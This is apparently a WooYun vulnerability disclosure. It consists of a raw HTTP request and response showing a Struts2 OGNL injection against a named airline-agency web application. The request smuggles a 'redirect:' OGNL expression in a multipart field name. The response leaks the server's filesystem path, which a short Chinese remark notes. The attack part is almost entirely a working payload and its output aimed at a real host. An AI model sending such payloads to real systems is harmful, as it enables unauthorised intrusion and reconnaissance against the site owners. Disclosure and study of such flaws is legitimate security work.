 POST /uwing/trainingPlan/trainingPlan!view.action?id=338
HTTP/1.1
User-Agent: curl/7.33.0
Host: agentsky.travelsky.com
Accept: */*
Proxy-Connection: Keep-Alive
Content-Length: 200
Content-Type:
multipart/form-data;boundary=------------------------
--------------------------
Content-Disposition: form-data;
name="redirect:/${#context.get("com.opensymphony.xwork2.dispatch
er.HttpServletRequest").getRealPath("/")}"
-1
--------------------------
HTTP/1.1 302 Moved Temporarily
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=D60CDC9A76B5835167E4E839276D28AF; Path=/uwing
Location:
http://agentsky.travelsky.com/uwing//opt/apache-tomcat-6.0.14/webapps/uwing/
Content-Language: zh-CN
Content-Length: 0
Date: Wed, 06 Jan 2016 09:49:05 GMT
路径出来了
www.wooyun.org